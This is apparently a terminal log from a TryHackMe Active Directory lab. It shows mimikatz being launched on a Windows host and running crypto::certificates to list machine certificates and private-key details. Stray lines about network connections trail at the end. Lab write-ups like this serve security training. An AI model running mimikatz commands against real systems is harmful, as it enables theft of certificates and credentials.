 za\administrator@THMWRK1 C:\Users\Administrator.ZA\imhungry>C:\Tools\mimikatz_trunk\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # crypto::certificates /systemstore:local_machine
* System Store : 'local_machine' (0x00020000)
* Store : 'My'
0.
Subject :
Issuer : DC=loc, DC=tryhackme, DC=za, CN=za-THMDC-CA
Serial : 0800000000006f4c69a01c8fbbad0800000010
Algorithm: 1.2.840.113549.1.1.1 (RSA)
Validity : 5/11/2022 1:29:07 PM -> 5/11/2023 1:29:07 PM
Hash SHA1: de718d0c39b7b8564b1a4ad73acc1dcecf6fc692
Key Container : 8d822ca2f7b58a2dc5da34819224d0a4_cf5b8e23-6097-4b09-af93-e79b05557c3f
Provider : Microsoft RSA SChannel Cryptographic Provider
Provider type : RSA_SCHANNEL (12)
Type : AT_KEYEXCHANGE (0x00000001)
|Provider name : Microsoft RSA SChannel Cryptographic Provider
|Key Container : te-ComputerCertificateTemplate-6aec0025-30fd-4cf4-b476-d4a796f9af9e
|Unique name : 8d822ca2f7b58a2dc5da34819224d0a4_cf5b8e23-6097-4b09-af93-e79b05557c3f
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm : CALG_RSA_KEYX
Key size : 2048 (0x00000800)
Key permissions: 0000003b ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
Exportable key : NO
Network Connections
Ethernet
Wired connection 1
Bridge
docker0